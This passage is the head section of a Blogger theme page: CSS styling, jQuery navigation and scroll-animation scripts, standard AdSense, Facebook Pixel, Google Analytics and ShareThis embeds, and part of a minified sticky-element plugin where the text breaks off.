.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on 